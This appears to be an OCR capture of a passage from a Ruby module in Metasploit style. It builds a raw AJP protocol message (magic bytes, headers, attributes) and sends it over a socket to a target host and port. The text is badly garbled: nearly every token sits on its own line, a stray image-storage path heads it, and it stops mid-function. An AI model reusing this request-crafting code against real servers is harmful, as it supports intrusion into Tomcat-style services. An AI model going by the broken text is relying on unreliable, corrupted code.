
        message
.
append
(
is_ssl_bytes
)
message
.
append
(
num_headers_bytes
)
        message 
+
=
 headers_ajp_bytes

        message 
+
=
 attributes_ajp_bytes

        message
.
append
(
"\xff"
)
        message_bytes 
=
 message
.
join

        send_bytes 
=
"\x12\x34"
+
ajp_string
(
message_bytes
.
to_s
)
return
 send_bytes

end
def
send_recv_once
(
data
)
        buf 
=
""
begin
connect
(
true
,
{
'RHOST'
=
>
"
#
{
datastore
[
'RHOST'
]
.
to_s
}
"
,
'RPORT'
=
>
datastore
[
'RPORT'
]
.
to_i
,
'SSL'
=
>
datastore
[
'SSL'
]
}
)
            sock
.
put
(
data
)